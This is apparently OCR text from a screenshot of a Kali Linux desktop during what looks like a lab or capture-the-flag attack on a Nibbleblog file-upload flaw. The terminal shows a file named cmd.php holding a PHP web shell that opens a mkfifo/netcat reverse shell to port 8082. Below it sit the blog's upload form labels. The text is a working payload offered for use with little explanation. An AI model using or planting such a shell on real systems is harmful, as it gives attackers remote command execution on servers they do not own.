 kali@kali: ~
File Actions Edit View Help
sqli cheatsheet github × GitHub - AdmiralGausu × Nibbleblog File Upload × Nibbleblog × +
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
GNU nano 5.4 cmd.php
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 8082 > /tmp/f"); ?>
Publish
Title
Comments
My image
Manage